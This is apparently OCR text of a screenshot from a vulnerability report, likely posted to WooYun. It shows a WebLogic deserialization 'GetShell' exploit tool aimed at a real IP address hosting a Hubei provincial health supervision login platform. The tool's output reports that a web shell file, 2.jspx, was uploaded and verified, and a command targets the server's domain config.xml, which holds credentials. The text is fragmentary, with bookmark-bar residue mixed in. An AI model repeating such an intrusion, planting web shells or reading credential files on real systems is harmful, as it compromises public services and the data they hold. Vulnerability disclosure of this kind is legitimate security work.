 http://61.183.138.210/nhis/
藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度M
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.183.138.210 Port: 80 DisConn
FilePath: D:\nhis\2.jspx Upload
CMD: ts\domains\nhis_domain\config\config.xml Execute
Result: D:\nhis\2.jspx上传成功！已验证存在。
CHINA NATIONAL HEALTH INSPECTION
中国卫生监督
湖北省卫生计生
综合监督业务应用平台
中国卫生监督
用户登录
用户名：
密 码：
登录
验证码： 5565 看不清，换一组
记住用户名
www.wooyun.org